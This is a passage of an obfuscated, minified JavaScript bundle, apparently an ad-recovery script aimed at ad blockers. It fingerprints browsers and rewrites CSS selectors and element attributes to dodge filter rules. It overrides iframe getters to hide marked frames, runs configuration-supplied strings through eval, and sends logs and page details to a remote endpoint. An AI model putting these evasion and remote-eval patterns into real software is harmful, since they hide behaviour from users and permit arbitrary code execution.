x3(!0x0);if(!(null===(x8=Object[jE(0xc4e)](x9,jE(0x49d)))||void 0x0===x8?void 0x0:x8[jE(0x1060)]))return x3(!0x0);x3(!0x1);}catch(xx){return x3(!0x0);}}),x7[jJ(0x82a)](jJ(0xb07),()=>x3(!0x0)),x6[jJ(0xf01)][jJ(0x517)][jJ(0xb04)](x7);});return x1[jW(0x835)](),x2;}function x0(){const jp=j6,x1=J['A'][jp(0x88d)](jp(0xdca),!0x1,jp(0x2af));return!!x1&&!!x1[jp(0x9d7)](',')[0x4];}},0x215e:(j,c,Z)=>{'use strict';const jm=a2v;Z['d'](c,{'A':()=>i});class i{static[jm(0x8f9)](){const jH=jm;try{if(null!=window[jH(0x1064)][jH(0xf7f)]&&jH(0x8f9)===window[jH(0x1064)][jH(0xf7f)][jH(0x8f9)][jH(0x96d)])return!0x0;}catch(y){}return!0x1;}static[jm(0xcfd)](){const jY=jm;try{if(i[jY(0x8f9)]())return!0x1;const y=navigator[jY(0x79d)][jY(0xbaa)](),U=[jY(0x449)];return![jY(0xc63),jY(0x82e),jY(0xfee),jY(0x215),jY(0x924),jY(0xff8),jY(0xdef),jY(0x6b8),jY(0x488),jY(0x32c),jY(0xa15),jY(0xb94),jY(0x244)][jY(0xe99)](w=>y[jY(0x28e)](w))&&U[jY(0xe99)](w=>y[jY(0x28e)](w));}catch(w){}return!0x1;}static[jm(0xe0f)](){const jK=jm;try{if(i[jK(0x8f9)]())return!0x1;const y=navigator[jK(0x79d)][jK(0xbaa)]();if(y[jK(0x28e)](jK(0x6e6))||y[jK(0x28e)](jK(0xda6)))return!0x0;const U=[jK(0x488)];return![jK(0xc63),jK(0x82e),jK(0xfee),jK(0x215),jK(0x924),jK(0xff8),jK(0xdef),jK(0x6b8),jK(0x32c),jK(0xa15),jK(0xb94),jK(0x244)][jK(0xe99)](w=>y[jK(0x28e)](w))&&U[jK(0xe99)](w=>y[jK(0x28e)](w));}catch(w){}return!0x1;}static[jm(0x805)](){const jS=jm;try{const y=navigator[jS(0x79d)][jS(0xbaa)]();return y[jS(0x28e)](jS(0x275))&&y[jS(0x28e)](jS(0x8a1));}catch(U){}return!0x1;}static[jm(0xa5a)](){const jl=jm;try{return navigator[jl(0x79d)][jl(0xbaa)]()[jl(0x28e)](jl(0xab3));}catch(y){}return!0x1;}static[jm(0xc02)](){const jr=jm;return navigator[jr(0x79d)][jr(0xbaa)]()[jr(0x28e)](jr(0xf57));}}},0x140b:(j,Z,y)=>{'use strict';const jt=a2v;y['d'](Z,{'H$':()=>J,'Tq':()=>W,'fd':()=>E});var U=y(0x4c5);const w=jt(0x348),u=0x927c0,g=()=>{const jR=jt,p=U['A'][jR(0x88d)](w);if(p)try{const m=Date[jR(0xd09)](),H=JSON[jR(0xbeb)](atob(p))[jR(0xf20)](Y=>Y[jR(0xdbd)]+u>m);U['A'][jR(0x1060)](w,btoa(JSON[jR(0x367)](H)));}catch(Y){}},W=()=>!window[jt(0xef9)][jt(0xe93)][jt(0xea9)](jt(0x89b)),J=p=>{const ja=jt;g();const m=U['A'][ja(0x88d)](w);if(m)try{const H=JSON[ja(0xbeb)](atob(m)),Y=Date[ja(0xd09)](),K=H[ja(0xb8c)](S=>S[ja(0xa53)]===p);if(!K||K[ja(0xdbd)]+u<Y)return;return K[ja(0x89a)];}catch(S){return;}},E=(p,m)=>{const jT=jt;g();const H=U['A'][jT(0x88d)](w);try{const Y=H?JSON[jT(0xbeb)](atob(H)):[],K=Y[jT(0xb52)](S=>S[jT(0xa53)]===p);-0x1!==K?(Y[K][jT(0x89a)]=m,Y[K][jT(0xdbd)]=Date[jT(0xd09)]()):Y[jT(0xfe1)]({'url':p,'timestamp':Date[jT(0xd09)](),'blocked':m}),U['A'][jT(0x1060)](w,btoa(JSON[jT(0x367)](Y)));}catch(S){}};},0x1fc3:(j,c,Z)=>{'use strict';const jq=a2v;Z['d'](c,{'A1':()=>S,'AG':()=>K,'M5':()=>f,'VE':()=>T,'VL':()=>m,'vR':()=>r,'z9':()=>p});var i=Z(0x6f7),y=Z(0x23b5),U=Z(0x261a),w=Z(0x1fae),u=Z(0x1791),g=Z(0x14a1),s=Z(0x1d7d),W=Z(0x215e),J=Z(0x197c),E=Z(0x140b);function p(k){const jf=a2v,d=null==k?void 0x0:k[jf(0x89d)]((Q,L)=>({'autoRecovery':Q,'configIndex':L}))[jf(0xf20)](Q=>{const jk=jf;let {autoRecovery:L}=Q;return L[jk(0x21e)];})[jf(0xb8c)](Q=>{const jd=jf;let {autoRecovery:L}=Q;if(!L[jd(0x4a8)])return!0x0;try{if(eval(L[jd(0x4a8)][jd(0xa10)]))return!0x0;}catch(G){s['A'][jd(0xe63)](jd(0xe9d),G);}return!0x1;});return d;}function m(k,d,Q){const jQ=a2v;try{const L=(0x0,i['Wq'])({'protectUrlContext':d,'url':Q,'kind':i['MN'][jQ(0x8e8)],'endpoint':y['A'][jQ(0x5c2)]}),G=jQ(0x61d)[jQ(0x97b)](L,'\x22]');if(!U['A'][jQ(0x88d)](k)[jQ(0x7dd)][jQ(0xe95)](k[jQ(0xf01)][jQ(0x517)],G)){const h=k[jQ(0xf01)][jQ(0xe0e)](jQ(0x92d));h[jQ(0x4f0)]=jQ(0xaab),h['as']=jQ(0x107d),U['A'][jQ(0x88d)](k)[jQ(0xfb4)][jQ(0x1060)][jQ(0xe95)](h,L),k[jQ(0xf01)][jQ(0x517)][jQ(0xb04)](h);}}catch(X){}}const H=[];let Y=!0x1;function K(k,d,Q){const jL=a2v;H[jL(0xfe1)](Q),Y||(Y=!0x0,function L(){const jG=jL,G=H[jG(0xcbd)]();if(!G)return void(Y=!0x1);const h=k[jG(0xf01)][jG(0xe0e)](jG(0x107d));h[jG(0x58e)]=(0x0,i['Wq'])({'protectUrlContext':d,'url':G[jG(0x58e)],'kind':i['MN'][jG(0x8e8)],'endpoint':y['A'][jG(0x5c2)]});for(const {name:X,value:z}of Array[jG(0x9f3)](G[jG(0x9e7)]))jG(0x58e)!==X&&h[jG(0xb79)](X,z);G[jG(0x6ac)]||G[jG(0x3a2)]?(h[jG(0x82a)](jG(0xa1e),()=>{const jo=jG;G[jo(0x1009)](new Event(jo(0xa1e)));}),h[jG(0x82a)](jG(0xb07),()=>{const jh=jG,I=new Event(jh(0xb07));I[jh(0x5f9)]=!0x0,G[jh(0x1009)](I);}),k[jG(0xf01)][jG(0x517)][jG(0xb04)](h),L()):(h[jG(0x82a)](jG(0xa1e),()=>{const jX=jG;G[jX(0x1009)](new Event(jX(0xa1e))),L();}),h[jG(0x82a)](jG(0xb07),()=>{const jz=jG,I=new Event(jz(0xb07));I[jz(0x5f9)]=!0x0,G[jz(0x1009)](I),L();}),k[jG(0xf01)][jG(0x517)][jG(0xb04)](h));}());}async function S(k,d,Q){const jI=a2v;if(!(0x0,E['Tq'])())return await l(k,d,Q);const L=(0x0,E['H$'])(Q);if(void 0x0!==L)return l(k,d,Q)[jI(0x72e)](h=>{(0x0,E['fd'])(Q,h);}),L;const G=await l(k,d,Q);return(0x0,E['fd'])(Q,G),G;}async function l(k,d,Q){const jF=a2v;if(W['A'][jF(0xe0f)]()&&W['A'][jF(0xc02)]())return await(0x0,J['p'])(d,Q);const L=k[jF(0xf01)][jF(0xe0e)](jF(0x92d));L[jF(0x4f0)]=jF(0xaab),L['as']=jF(0x107d),U['A'][jF(0x88d)](k)[jF(0xfb4)][jF(0x1060)][jF(0xe95)](L,Q);const G=new Promise(h=>{const jA=jF;L[jA(0x82a)](jA(0xa1e),()=>{const jM=jA;try{k[jM(0xf01)][jM(0x517)][jM(0xa4b)](L);}catch(X){}h(!0x1);}),L[jA(0x82a)](jA(0xb07),()=>{const je=jA;try{k[je(0xf01)][je(0x517)][je(0xa4b)](L);}catch(X){}h(!0x0);});});return k[jF(0xf01)][jF(0x517)][jF(0xb04)](L),G;}function r(k,d,Q){const jb=a2v;if(Q[jb(0x575)]&&Q[jb(0xfbc)]instanceof Element&&!Q[jb(0xfbc)][jb(0x9e8)]){Q[jb(0xfbc)][jb(0x9e8)]=!0x0;const L=(0x0,i['Wq'])({'protectUrlContext':k,'url':Q[jb(0x575)],'kind':i['MN'][jb(0xd2c)],'endpoint':y['A'][jb(0x5c2)]}),G=d[jb(0xf01)][jb(0xe0e)](jb(0x92d));Array[jb(0x9f3)](Q[jb(0xfbc)][jb(0x9e7)])[jb(0xbff)](h=>{const jn=jb;G[jn(0xb79)](h[jn(0x96d)],h[jn(0x32a)]);}),U['A'][jb(0x88d)](d)[jb(0xfb4)][jb(0x1060)][jb(0xe95)](G,L),G[jb(0x9e8)]=!0x0,Q[jb(0xfbc)][jb(0xa35)](jb(0xe8b),G);}}const t=[jq(0x3d2),jq(0xea8),jq(0x7c3),jq(0x94e),jq(0xc55),jq(0x49e),jq(0x9b2),jq(0x3f8),jq(0xeba),jq(0x2b9),jq(0xc31),jq(0xea5)],R=0x3,a=k=>{const jC=jq;var d;if(jC(0x8d3)!==k[jC(0xd38)][jC(0xa9d)]||!k[jC(0x6d7)][jC(0x28e)](jC(0x730)))return!0x1;if(k[jC(0x6d7)][jC(0xab8)]>0x2710)return!0x0;const Q=null!==(d=k[jC(0x923)])&&void 0x0!==d?d:'';return t[jC(0xf20)](L=>Q[jC(0x28e)](L))[jC(0xab8)]>=R;},T=(k,d,Q)=>{const jB=jq,L=F=>(0x0,w['Bo'])(d,F),G=F=>(0x0,w['pI'])(d,F),h=F=>(0x0,w['yu'])(d,F);try{for(const F of Array[jB(0x9f3)](Q))if(F instanceof CSSStyleRule){if(!0x0!==F[jB(0x9e8)]){var X;if(!a(F)||null!==(X=d[jB(0x739)])&&void 0x0!==X&&X[jB(0xe99)](A=>{const jO=jB;var M;return null===(M=F[jO(0x923)])||void 0x0===M?void 0x0:M[jO(0x28e)](A);})){var z,I;const A=(0x0,u['Qw'])({'protectUrlContext':k,'selector':null!==(z=F[jB(0x923)])&&void 0x0!==z?z:'','idFilter':M=>(0x0,w['Bo'])(d,M),'attributeFilter':M=>(0x0,w['yu'])(d,M)});F[jB(0x923)]=null!==(I=F[jB(0x923)])&&void 0x0!==I&&I[jB(0x28e)](jB(0x880))?A:''[jB(0x97b)](F[jB(0x923)],',')[jB(0x97b)](A);}for(let M=0x0;M<F[jB(0xd38)][jB(0xab8)];M++){const b=F[jB(0xd38)][M],q=F[jB(0xd38)][b];jB(0x48f)==typeof q&&q[jB(0x28e)](jB(0xb7a))&&(F[jB(0xd38)][b]=(0x0,u['oY'])({'protectUrlContext':k,'value':q,'idFilter':L,'urlFilter':G,'attributeFilter':h}));}}T(k,d,F[jB(0xe42)]),F[jB(0x9e8)]=!0x0;}else(F instanceof CSSMediaRule||F instanceof CSSSupportsRule)&&(!0x0!==F[jB(0x9e8)]&&T(k,d,F[jB(0xe42)]),F[jB(0x9e8)]=!0x0);}catch(C){}},f=(k,d,Q)=>{const jN=jq;if(!(Q instanceof Element))return;const L=U['A'][jN(0x88d)](window)[jN(0xe07)][jN(0x88d)][jN(0xe95)](Q);if((0x0,w['ts'])(d,L)){const I=U['A'][jN(0x88d)](window)[jN(0xdda)][jN(0x88d)][jN(0xe95)](Q),F=jN(0x715)+(0x0,g['md'])(L[jN(0xbaa)]()),A=new RegExp('<'[jN(0x97b)](L[jN(0xbaa)](),jN(0x749)),'gi'),M=new RegExp('</'[jN(0x97b)](L[jN(0xbaa)](),'>'),'gi'),b=I[jN(0x5e4)](A,'<'[jN(0x97b)](F,'$1'))[jN(0x5e4)](M,'</'[jN(0x97b)](F,'>'));U['A'][jN(0x88d)](window)[jN(0xdda)][jN(0x1060)][jN(0xe95)](Q,b);}const G=U['A'][jN(0x88d)](window)[jN(0x8e6)][jN(0x88d)][jN(0xe95)](Q);(0x0,w['Bo'])(d,G)&&U['A'][jN(0x88d)](window)[jN(0x8e6)][jN(0x1060)][jN(0xe95)](Q,(0x0,g['md'])(G));const h=U['A'][jN(0x88d)](window)[jN(0xb12)][jN(0x88d)][jN(0xe95)](Q);for(const q of Array[jN(0x9f3)](h))(0x0,w['Bo'])(d,q)&&(h[jN(0x381)]((0x0,g['md'])(q)),h[jN(0x835)](q));const X=U['A'][jN(0x88d)](window)[jN(0xb89)][jN(0x88d)][jN(0xe95)](Q);for(const C of Array[jN(0x9f3)](X))if((0x0,w['yu'])(d,C[jN(0x96d)])){const B=jN(0x516)+(0x0,g['md'])(C[jN(0x96d)][jN(0x38a)](0x5)[jN(0xbaa)]());U['A'][jN(0x88d)](window)[jN(0xdf6)][jN(0xe95)](Q,B,C[jN(0x32a)]),U['A'][jN(0x88d)](window)[jN(0xa41)][jN(0xe95)](Q,C[jN(0x96d)]);}else(0x0,w['v5'])(d,C[jN(0x96d)],C[jN(0x32a)])&&U['A'][jN(0x88d)](window)[jN(0xdf6)][jN(0xe95)](Q,C[jN(0x96d)],(0x0,g['md'])(C[jN(0x32a)]));if(Q instanceof HTMLAnchorElement){const O=U['A'][jN(0x88d)](window)[jN(0xa29)][jN(0xe95)](Q,jN(0x575));if(O&&!(0x0,i['EW'])(O))try{const N=new URL(O)[jN(0xe93)];(d[jN(0x8a8)][jN(0xe99)](V=>V[jN(0x9ff)](O))||d[jN(0x100c)][jN(0xe99)](V=>N[jN(0xea9)](V)))&&U['A'][jN(0x88d)](window)[jN(0xdf6)][jN(0xe95)](Q,jN(0x575),(0x0,i['Wq'])({'protectUrlContext':k,'url':O,'kind':i['MN'][jN(0xaa0)],'endpoint':y['A'][jN(0x5c2)]}));}catch(V){}}const z=Q[jN(0x91f)]()[jN(0xf20)](x0=>x0[jN(0x28e)](jN(0xb13)));z[jN(0xab8)]>0x0&&z[jN(0xbff)](x0=>{const jV=jN;Q[jV(0x8f4)](x0);});};},0x1d7d:(j,Z,U)=>{'use strict';const c0=a2v;U['d'](Z,{'A':()=>G});var w,W=U(0x2125),J=U(0x6f7),E=U(0x758),H=U(0x190b),Y=U(0x23b5),K=U(0x4c5),S=U(0x1d4b),R=U(0xff7),T=U(0x848),k=U(0x18f7);const Q=c0(0xb1d);var L=function(z){const c1=c0;return z[z[c1(0xbac)]=0x0]=c1(0xbac),z[z[c1(0xa82)]=0x1]=c1(0xa82),z[z[c1(0xf36)]=0x2]=c1(0xf36),z;}(L||{});class G{constructor(z){const c2=c0;var I=this;let F=arguments[c2(0xab8)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:L[c2(0xf36)],A=arguments[c2(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',M=arguments[c2(0xab8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[c2(0x8f0)]=z,this[c2(0xb62)]=F,this[c2(0x893)]=A,this[c2(0xb75)]=M,(0x0,W['A'])(this,c2(0x416),function(b){const c3=c2;for(var q=arguments[c3(0xab8)],C=new Array(q>0x1?q-0x1:0x0),B=0x1;B<q;B++)C[B-0x1]=arguments[B];return{'level':b,'timestamp':Date[c3(0xd09)](),'inventoryId':I[c3(0x893)],'args':C};}),(0x0,W['A'])(this,c2(0x105c),()=>{const c4=c2;window[c4(0x82a)](c4(0x5a8),b=>{const c5=c4;if(b[c5(0x474)]&&b[c5(0x474)][c5(0xb9f)]===Q){if(this[c5(0xb62)]===L[c5(0xa82)])return X({'inventoryId':this[c5(0x893)],...b[c5(0x474)]});if(this[c5(0xb62)]===L[c5(0xbac)]&&b[c5(0x474)][c5(0x893)]){if(c5(0xe63)===b[c5(0x474)][c5(0x1df)])return G[c5(0xe63)]('['[c5(0x97b)](b[c5(0x474)][c5(0x893)],']'),...b[c5(0x474)][c5(0xc7e)]);if(c5(0xd9b)===b[c5(0x474)][c5(0x1df)])return G[c5(0xd9b)]('['[c5(0x97b)](b[c5(0x474)][c5(0x893)],']'),...b[c5(0x474)][c5(0xc7e)]);if(c5(0xb07)===b[c5(0x474)][c5(0x1df)])return G[c5(0xb07)](b[c5(0x474)][c5(0xb07)],'['[c5(0x97b)](b[c5(0x474)][c5(0x893)],']'),...b[c5(0x474)][c5(0xc7e)]);}}});}),(0x0,W['A'])(this,c2(0x96c),()=>{const c7=c2,b=async()=>{const c6=a2v;if(c6(0xd65)!==window[c6(0xef9)][c6(0x607)]&&c6(0x104d)!==window[c6(0xef9)][c6(0x607)])return;window[c6(0xef9)][c6(0x607)]='';const q=prompt(c6(0xaad));if(c6(0xfad)===q)return this[c6(0xb75)][c6(0xbff)](N=>console[c6(0x1081)](...N[c6(0xc7e)]));if(c6(0x104d)!==q)return;const C=prompt(c6(0xa4a)),B=prompt(c6(0x5a8)),O=await G[c6(0x828)](c6(0xa3c),null!=C?C:c6(0xcab),null!=B?B:c6(0xcab));alert(c6(0x231)),window[c6(0x1003)](c6(0x79f)[c6(0x97b)](O));};window[c7(0x82a)](c7(0xec1),b),window[c7(0x2e7)](b,0xbb8);}),F===L[c2(0xbac)]&&this[c2(0x96c)](),F!==L[c2(0xbac)]&&F!==L[c2(0xa82)]||this[c2(0x105c)]();}static[c0(0xe63)](){const c8=c0;this[c8(0x53d)]();for(var z=arguments[c8(0xab8)],I=new Array(z),F=0x0;F<z;F++)I[F]=arguments[F];const A=this[c8(0xc3e)][c8(0x416)](c8(0xe63),...I);if(this[c8(0xc3e)][c8(0xb62)]!==L[c8(0xbac)])return X(A);this[c8(0xc3e)][c8(0xb75)][c8(0xfe1)](A),(Y['A'][c8(0xe63)]||c8(0x81e)===K['A'][c8(0x88d)](c8(0xf78),!0x1))&&console[c8(0x1081)](...I);}static[c0(0xd9b)](){const c9=c0;this[c9(0x53d)]();for(var z=arguments[c9(0xab8)],I=new Array(z),F=0x0;F<z;F++)I[F]=arguments[F];const A=this[c9(0xc3e)][c9(0x416)](c9(0xd9b),...I);if(this[c9(0xc3e)][c9(0xb62)]!==L[c9(0xbac)])return X(A);this[c9(0xc3e)][c9(0xb75)][c9(0xfe1)](A),(Y['A'][c9(0xe63)]||c9(0x81e)===K['A'][c9(0x88d)](c9(0xf78),!0x1))&&console[c9(0xd9b)](...I);}static[c0(0xb07)](z){const cx=c0;this[cx(0x53d)]();for(var I=arguments[cx(0xab8)],F=new Array(I>0x1?I-0x1:0x0),A=0x1;A<I;A++)F[A-0x1]=arguments[A];const M=this[cx(0xc3e)][cx(0x416)](cx(0xb07),[z,...F]);if(M[cx(0xb07)]=z,this[cx(0xc3e)][cx(0xb62)]!==L[cx(0xbac)])return X(M);this[cx(0xc3e)][cx(0xb75)][cx(0xfe1)](M),(Y['A'][cx(0xe63)]||cx(0x81e)===K['A'][cx(0x88d)](cx(0xf78),!0x1))&&console[cx(0xb07)](z,...F);}static[c0(0xf1a)](z,I){const cv=c0;return this[cv(0x53d)](),G[cv(0xe63)](cv(0xf1a),z,I),G[cv(0xe63)](cv(0x80a),(function(){const cP=cv;try{const F=performance[cP(0xd4f)](cP(0x85b));if(0x0===F[cP(0xab8)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [A,M,b,q]=[0x0,0x0,0x0,0x0],[C,B,O,N,V,x0]=[0x0,0x0,0x0,0x0,0x0,0x0];return F[cP(0xbff)](x1=>{const cD=cP;A++,M+=x1[cD(0x6cc)],(0x0===C||C>x1[cD(0x6cc)])&&(C=x1[cD(0x6cc)]),O<x1[cD(0x6cc)]&&(O=x1[cD(0x6cc)]),x1[cD(0x96d)][cD(0x833)](Y['A'][cD(0x5c2)])&&(0x0,J['EW'])(x1[cD(0x96d)])&&(0x0,J['sH'])(x1[cD(0x96d)])[cD(0x681)][cD(0x833)](Y['A'][cD(0x5c2)])&&(b++,q+=x1[cD(0x6cc)],(0x0===N||N>x1[cD(0x6cc)])&&(N=x1[cD(0x6cc)]),x0<x1[cD(0x6cc)]&&(x0=x1[cD(0x6cc)]));}),B=M/A,V=q/b,{'minRTT':C,'avgRTT':B,'maxRTT':O,'adshieldMinRTT':N,'adshieldAvgRTT':V,'adshieldMaxRTT':x0};}catch(x1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),G[cv(0x828)](z,I,I);}static async[c0(0x828)](z,I,F){const cj=c0;this[cj(0x53d)]();const A=this[cj(0xc3e)][cj(0xb75)][cj(0x89d)](C=>({...C,'timestamp':Math[cj(0xb5a)](C[cj(0xdbd)]/0x3e8)})),M=H['A'][cj(0xd25)](JSON[cj(0x367)](A)),b=await(0x0,T['C8'])(this[cj(0xc3e)][cj(0x8f0)],Y['A'][cj(0x5c2)])?(0x0,T['XV'])(Y['A'][cj(0x5c2)],0x0):Y['A'][cj(0x5c2)],q=new URL(''[cj(0x97b)](b,cj(0xfe5)));return q[cj(0xfc6)][cj(0xedd)](cj(0x54a),Y['A'][cj(0x54a)]),q[cj(0xfc6)][cj(0xedd)](cj(0x78e),z),q[cj(0xfc6)][cj(0xedd)](cj(0x917),I),q[cj(0xfc6)][cj(0xedd)](cj(0x5a8),F),q[cj(0xfc6)][cj(0xedd)](cj(0xa53),location[cj(0x575)]),q[cj(0xfc6)][cj(0xedd)](cj(0x2fe),(0x0,S['z3'])()[cj(0x904)]()),q[cj(0xfc6)][cj(0xedd)](cj(0xe74),(await(0x0,R['H4'])())[cj(0x904)]()),q[cj(0xfc6)][cj(0xedd)](cj(0x324),k['A'][cj(0x619)](0x10,0x10)),(await E['G'][cj(0xd00)](cj(0xf8e),(0x0,J['Wq'])({'protectUrlContext':this[cj(0xc3e)][cj(0x8f0)],'url':q,'endpoint':b}),M))[cj(0xbd9)];}}w=G,(0x0,W['A'])(G,c0(0xc3e),void 0x0),(0x0,W['A'])(G,c0(0x4bd),z=>w[c0(0xc3e)]=new w(z,L[c0(0xbac)])),(0x0,W['A'])(G,c0(0xca5),(z,I)=>w[c0(0xc3e)]=new w(z,L[c0(0xa82)],I)),(0x0,W['A'])(G,c0(0x53d),()=>{const cc=c0;w[cc(0xc3e)]||(w[cc(0xc3e)]=new w({'version':'v9','originalHostname':'_'}));});const X=z=>{const cZ=c0;let I=window;for(;I!==window[cZ(0x4c0)][cZ(0xc62)];){I=I[cZ(0x6f0)][cZ(0xc62)];try{z[cZ(0xb9f)]=Q,I[cZ(0x968)](z,'*');}catch(F){}}};},0xb:(j,c,Z)=>{'use strict';Z['d'](c,{'I':()=>s,'i':()=>g});var i=Z(0x23b5),y=Z(0x143c),U=Z(0x14a1),w=Z(0x6f7),u=Z(0x1d7d);const g=()=>{const ci=a2v;try{const J='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rbawrkai';if(0x12===J[ci(0xab8)])return null;const E=(0x0,y['OC'])(decodeURI(J));if(!E)throw ci(0x1071);return E;}catch(p){const m=ci(0xe73)[ci(0x97b)](p);return u['A'][ci(0xb07)](m),null;}},s=(J,E,p,m)=>{const cy=a2v;J[cy(0xf20)](H=>cy(0x373)===H[cy(0x3ce)]||cy(0xc00)===H[cy(0x3ce)]&&E||cy(0x8ff)===H[cy(0x3ce)]&&E&&p||cy(0xcfb)===H[cy(0x3ce)]&&!E)[cy(0xbff)](H=>(Y=>{const cU=cy;try{const K=Y[cU(0x3ae)][cU(0x5e4)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(S,l)=>(0x0,w['Wq'])({'protectUrlContext':m,'url':l,'endpoint':i['A'][cU(0x5c2)]}))[cU(0x5e4)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(S,l)=>(0x0,U['md'])(l));Y[cU(0xd94)]&&W(K),Y[cU(0xec5)]&&window[cU(0x2e7)](()=>W(K),Y[cU(0xec5)][cU(0xb26)]),Y[cU(0x42c)]&&window[cU(0x82a)](Y[cU(0x42c)][cU(0x78e)],()=>W(K));}catch(S){console[cU(0xb07)](S);}})(H));},W=J=>{const cw=a2v;try{eval(J);}catch(E){i['A'][cw(0xe63)]&&console[cw(0xb07)](cw(0x7de),E);}};},0xa83:(j,c,Z)=>{'use strict';const cu=a2v;Z['d'](c,{'N2':()=>K,'je':()=>S,'lD':()=>Y});var i=Z(0x1d7d),y=Z(0xbb5);const U=cu(0x8fa),w={'querySelectorAll':()=>[]},u={'postMessage':()=>null,'document':w,'parent':window};function g(){const cg=cu;safe[cg(0x776)]();const l=Object[cg(0xc4e)](HTMLIFrameElement[cg(0x9cf)],cg(0xece));Object[cg(0xc69)](HTMLIFrameElement[cg(0x9cf)],cg(0xece),{'get':function(){const cs=cg;if(this[cs(0xe2f)](U))return u;for(var R=arguments[cs(0xab8)],a=new Array(R),T=0x0;T<R;T++)a[T]=arguments[T];return l[cs(0x88d)][cs(0xe95)](this,...a);}});const r=Object[cg(0xc4e)](HTMLIFrameElement[cg(0x9cf)],cg(0x261));Object[cg(0xc69)](HTMLIFrameElement[cg(0x9cf)],cg(0x261),{'get':function(){const cW=cg;if(this[cW(0xe2f)](U))return w;for(var R=arguments[cW(0xab8)],a=new Array(R),T=0x0;T<R;T++)a[T]=arguments[T];return r[cW(0x88d)][cW(0xe95)](this,...a);}});}function s(l){const cJ=cu;l[cJ(0xb79)](U,'');}function W(){const cE=cu,l=navigator[cE(0x79d)][cE(0xbaa)]();return![cE(0xc63),cE(0x82e),cE(0xfee),cE(0x215),cE(0x924),cE(0xdef)][cE(0xe99)](r=>l[cE(0x28e)](r))&&[cE(0x488),cE(0x449)][cE(0xe99)](r=>l[cE(0x28e)](r));}function J(l,r){return generateSafePromise((R,a)=>{const cp=a2v;let T=0x0;l[cp(0xbff)](f=>{const cm=cp;f[cm(0x72e)](k=>{const cH=cm;r(k)&&R(!0x0),++T===l[cH(0xab8)]&&R(!0x1);})[cm(0xbcf)](a);});});}function E(l){const cY=cu,R=/__#\{(.*?)\}#__/gi,a=[];let T=0x0,f=null;for(;null!==(f=R[cY(0x4bc)](l));)a[cY(0xfe1)](l[cY(0x38a)](T,f[cY(0x6a7)])),a[cY(0xfe1)](p(f[0x1])),T=f[cY(0x6a7)]+f[0x0][cY(0xab8)];return a[cY(0xfe1)](l[cY(0x38a)](T)),a[cY(0x849)]('');}function p(l){const cK=cu;try{const r=eval(l);return null===r?cK(0xcab):void 0x0===r?cK(0x2db):r[cK(0x904)]();}catch(t){return console[cK(0xb07)](t),t[cK(0x904)]();}}function m(l){const cS=cu;[cS(0x755),cS(0x6bb),cS(0x810),cS(0xf71),cS(0x102e),cS(0x988),cS(0x284),cS(0xba8),cS(0x90f),cS(0x283),cS(0xa55)][cS(0xe99)](r=>location[cS(0xe93)][cS(0xea9)](r))&&Object[cS(0xc69)](l,cS(0x837),{'get':function(){return 0x8;}});}const H=(l,R,a)=>{const cl=cu;let T={'targeting':{}};const f={'addService':()=>f,'defineSizeMapping':()=>f,'getAdUnitPath':()=>l,'getOutOfPage':()=>cl(0xad7)===R,'getResponseInformation':()=>f,'getSlotElementId':()=>a,'setCollapseEmptyDiv':()=>f,'setConfig':k=>(T={...T,...k},f),'getConfig':k=>T[k],'setTargeting':(k,d)=>(T[cl(0xb57)][k]=d,f),'clearTargeting':()=>(T[cl(0xb57)]={},f),'getTargeting':k=>{const cr=cl;var d;return null!==(d=T[cr(0xb57)][k])&&void 0x0!==d?d:[];},'getTargetingKeys':()=>Object[cl(0xc4a)](T[cl(0xb57)]),'getTargetingMap':()=>T[cl(0xb57)],'setForceSafeFrame':k=>f};return f;};function Y(l){const ct=cu;window[ct(0xdbe)]=window[ct(0xdbe)]||{},window[ct(0xdbe)][ct(0x5cf)]=window[ct(0xdbe)][ct(0x5cf)]||[];const r=function(){const cR=ct,R=window[cR(0xdbe)][cR(0xb8b)];window[cR(0xdbe)][cR(0xb8b)]=function(T,f){const ca=cR;if(f===window[ca(0xdbe)][ca(0x663)][ca(0x316)][ca(0xf56)]||l[ca(0xe99)](L=>T[ca(0xbaa)]()[ca(0x28e)](L[ca(0xbaa)]())))return i['A'][ca(0xe63)](ca(0xac2),T),H(T,ca(0xad7),ca(0x552));for(var k=arguments[ca(0xab8)],d=new 